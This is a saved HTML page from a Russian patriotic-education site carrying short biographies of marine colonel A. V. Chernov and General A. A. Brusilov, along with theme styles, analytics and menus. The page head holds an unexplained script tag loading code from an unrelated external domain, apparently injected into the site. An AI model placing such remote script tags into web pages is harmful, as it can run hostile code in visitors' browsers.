		font-family:"PT Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"PT Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"PT Sans";
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Sans";
	
    }




    
	.footer-text-wrap {
		font-family:"PT Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"PT Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"PT Sans";
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"PT Sans";
	
    }
    
    .category .td-category a {
    	font-family:"PT Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"PT Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"PT Sans";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"PT Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"PT Sans";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"PT Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"PT Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"PT Sans";
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"PT Sans";
	
	}



	
    body, p {
    	font-family:"PT Sans";
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47715781 = new Ya.Metrika({
                    id:47715781,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47715781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://izclub.media/",
                                "name": "Главная"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8",
                                "name": "Герои"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://izclub.media/7399",
                                "name": "Чернов Александр Васильевич рассказывает о Брусилове А.А."                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
	<style id="tdw-css-placeholder"></style><script src="https://synd.edgecdnc.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7399 single-format-standard --- global-block-template-1 elementor-default td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/izborsk" title="Telegram">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/MediaEducationCenter/about/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:support@izclub.media" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://izclub.media/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/mediaeducationcenter" title="ВКонтакте">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/izborskclub" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li id="menu-item-8239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
		<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li id="menu-item-4015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li id="menu-item-7886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li id="menu-item-4018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li id="menu-item-8085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://izclub.media/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://izclub.media/">
			<img class="td-retina-data"  data-retina="https://izclub.media/logowhite.png" src="https://izclub.media/logowhite.png" alt="" />
			<span class="td-visual-hidden">Медиа-Образовательный Центр Изборского клуба</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izclub.media/">
			<img class="td-retina-data" data-retina="https://izclub.media/logo2white.png" src="https://izclub.media/logo2white.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izclub.media/">
			<img class="td-retina-data" data-retina="https://izclub.media/logowhite.png" src="https://izclub.media/logowhite.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izclub.media/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izclub.media/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Герои" class="entry-crumb" href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8">Герои</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Чернов Александр Васильевич рассказывает о Брусилове А.А.</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7399" class="post-7399 post type-post status-publish format-standard hentry category-36" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Чернов Александр Васильевич рассказывает о Брусилове А.А.</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-10-10T14:54:45+00:00" >10 октября 2019, 14:54</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<figure class="wp-block-image"><img src="https://izclub.media/wp-content/uploads/2019/09/Чернов_Александр_Васильевич.jpg" alt="" class="wp-image-7358" srcset="https://izclub.media/wp-content/uploads/2019/09/Чернов_Александр_Васильевич.jpg 600w, https://izclub.media/wp-content/uploads/2019/09/Чернов_Александр_Васильевич-233x300.jpg 233w, https://izclub.media/wp-content/uploads/2019/09/Чернов_Александр_Васильевич-326x420.jpg 326w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<p>Александр Васильевич Чернов родился в офицерской семье 19 августа 1957 года в Воронеже.</p>



<p>После армии Александр Васильевич закончил Бакинское Бакинское высшее общевойсковое командное училище, отучился в Военной академии имени М. В. Фрунзе, служил в&nbsp; мотострелковых частях в составе&nbsp;Группы советских войск в Германии, в десантно-штурмовой бригаде&nbsp;Забайкальского военного округа, а затем и в частях&nbsp;морской пехоты&nbsp;Северного флота&nbsp;на должностях командира мотострелкового батальона в дивизии береговой обороны, заместителя начальника, а с&nbsp;1993 года&nbsp;и начальника оперативного отдела штаба береговых войск Северного флота.</p>



<p>Когда началась первая чеченская война Чернов получил задание: сформировать сводный батальон морской пехоты Северного флота, численность которого превышала тысячу человек. В январе 1995 года он возглавил сводный батальон морских пехотинцев, который несколько дней героически удерживал комплекс зданий Совета Министров. Затем батальону пришлось штурмовать Президентский дворец. Тогда Чернов вместе с первой группой в составе трёх морпехов-разведчиков ворвался в здание и прикрывал собой прорыв к зданию основных сил. Получив контузию, Чернов отказался от госпитализации и продолжил нести службу.</p>



<p>Указом&nbsp;Президента Российской Федерации&nbsp;от&nbsp;20 июля&nbsp;1996 года&nbsp;за мужество и героизм, проявленные при выполнении специального задания полковнику Александру Васильевичу Чернову присвоено звание&nbsp;Героя Российской Федерации.</p>



<p>В 2003 году Чернов Александр Васильевич стал начальником кафедры Общевойсковой академии Вооружённых Сил Российской Федерации. С 2007 года в запасе.</p>



<figure class="wp-block-image"><img src="https://izclub.media/wp-content/uploads/2019/10/Брусилов_А.А._Генерал_от_инфантерии_1914.jpg" alt="" class="wp-image-7400" srcset="https://izclub.media/wp-content/uploads/2019/10/Брусилов_А.А._Генерал_от_инфантерии_1914.jpg 633w, https://izclub.media/wp-content/uploads/2019/10/Брусилов_А.А._Генерал_от_инфантерии_1914-187x300.jpg 187w, https://izclub.media/wp-content/uploads/2019/10/Брусилов_А.А._Генерал_от_инфантерии_1914-262x420.jpg 262w" sizes="(max-width: 633px) 100vw, 633px" /></figure>


<p><br>
<br>
<!--StartFragment--></p>


<p> Происходит из дворянского рода&nbsp;Брусиловых. Родился в Тифлисе в семье русского генерала&nbsp;Алексея Николаевича Брусилова.</p>



<p>По окончанию Пажеского корпуса, был выпущен в  &nbsp;в&nbsp;15-й драгунский Тверской полк. Через год стал адъютантом полка.</p>



<p>Участник&nbsp;Русско-турецкой войны 1877—1878 годов&nbsp;на Кавказе. Отличился при взятии турецких крепостей&nbsp;Ардаган&nbsp;и&nbsp;Карс, за что получил&nbsp;орден Святого Станислава&nbsp;3-й и 2-й степеней и&nbsp;орден Святой Анны&nbsp;3-й степени. В 1879—1881 годах был командиром&nbsp;эскадрона, начальником полковой учебной команды.</p>



<p>В 1881 году прибыл для прохождения службы в&nbsp;Санкт-Петербург. В 1883 году окончил курс наук отдела эскадронных и сотенных командиров по разряду «отличных». С 1883 года служил в&nbsp;Офицерской кавалерийской школе:&nbsp;адъютант; с 1890 года&nbsp;— помощник начальника отдела верховой езды и выездки; с 1891 года&nbsp;— начальник отдела эскадронных и сотенных командиров; с 1893 года&nbsp;— начальник драгунского отдела. С 10 ноября 1898 года&nbsp;— помощник начальника, с 10 февраля 1902 года&nbsp;— начальник школы. Брусилов стал известен не только в России, но и за границей как выдающийся знаток кавалерийских езды и спорта.</p>



<p>Не имея до этого опыта командования ни полком, ни&nbsp;бригадой, только благодаря протекции имевшего до войны исключительное влияние на назначение старших кавалерийских начальников&nbsp;великого князя Николая Николаевича&nbsp;был назначен 19 апреля 1906 года начальником&nbsp;2-й гвардейской кавалерийской дивизии. С 5 января 1909 года&nbsp;— командир&nbsp;14-го армейского корпуса. С 15 мая 1912 года&nbsp;— помощник командующего войсками&nbsp;Варшавского военного округа. С 15 августа 1913 года&nbsp;— командир&nbsp;12-го армейского корпуса.</p>



<p>Серьёзно занимался&nbsp;оккультизмом, подчёркивая постоянно при этом «свои чисто русские,&nbsp;православные&nbsp;убеждения и верования»</p>



<p> В день объявления Германией войны России, 19 июля (1 августа) 1914 года, А.&nbsp;А.&nbsp;Брусилов был назначен командующим&nbsp;8-й армией.  В июне 1916 года провёл успешное наступление Юго-Западного фронта, применив при этом неизвестную ранее форму прорыва позиционного фронта.  Эта операция вошла в историю под названием&nbsp;Брусиловский прорыв&nbsp;(также встречается под первоначальным названием&nbsp;<em>Луцкий</em>&nbsp;прорыв). За успешное проведение этого наступления А.&nbsp;А.&nbsp;Брусилов большинством голосов Георгиевской Думы при&nbsp;Ставке Верховного Главнокомандующего&nbsp;был представлен к награждению орденом Святого Георгия 2-й степени. Однако Император&nbsp;Николай II&nbsp;не утвердил представления, и А.&nbsp;А.&nbsp;Брусилов, наряду с генералом&nbsp;А.&nbsp;И.&nbsp;Деникиным, был награждён&nbsp;Георгиевским оружием&nbsp;с бриллиантами. </p>



<p> Во время&nbsp;Февральской революции&nbsp;поддержал&nbsp;смещение Николая II&nbsp;и приход к власти&nbsp;Временного правительства. Был горячим сторонником создания так называемых «ударных» и «революционных» частей. </p>



<p> 22 мая 1917 года назначен Временным правительством Верховным главнокомандующим вместо генерала&nbsp;Алексеева. После провала июньского наступления Брусилова сняли с поста Верховного главнокомандующего и заменили генералом&nbsp;Корниловым. После отставки проживал в Москве. Во время&nbsp;октябрьских боёв&nbsp;между&nbsp;красногвардейцами&nbsp;и&nbsp;юнкерами&nbsp;был случайно ранен осколком снаряда, попавшего в его дом. По собственным воспоминаниям, только это помешало ему тогда отправиться на Дон. </p>



<p> С 1920 года в&nbsp;Красной армии.   С 1921 года Алексей Алексеевич&nbsp;— председатель комиссии по организации допризывной кавалерийской подготовки. В 1923—1924 годах&nbsp;— инспектор кавалерии&nbsp;РККА. С 1924 года состоял при&nbsp;Реввоенсовете&nbsp;для особо важных поручений. </p>


<p><!--EndFragment--><br>
<br>
</p>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_uid_2_6980a410097a6" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
